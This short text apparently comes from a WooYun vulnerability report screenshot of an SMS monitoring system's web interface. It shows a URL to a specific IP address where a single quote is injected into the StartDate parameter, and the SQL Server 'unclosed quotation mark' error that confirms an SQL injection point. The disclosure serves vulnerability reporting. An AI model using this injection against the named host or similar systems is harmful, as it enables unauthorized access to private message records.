 Load URL
Split URL
Execute
http://218.26.171.75:8000/search.asp?pageno=2905&StartDate='&EndDate=&phone=&Type=1&class=&starthour=&startmin=&endhour=&endmin=&DateOrder=DESC
Enable Post data Enable Referrer
::::实时监控:::: ::::短信查询:::: ::::用户管理:::: ::::退出系统::::
|
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]字符串 '' AND PhoneType = 1 ORDER BY ReceiveTime DESC' 之前有未闭合的引号。
/search.asp，行 148
www.wooyun.org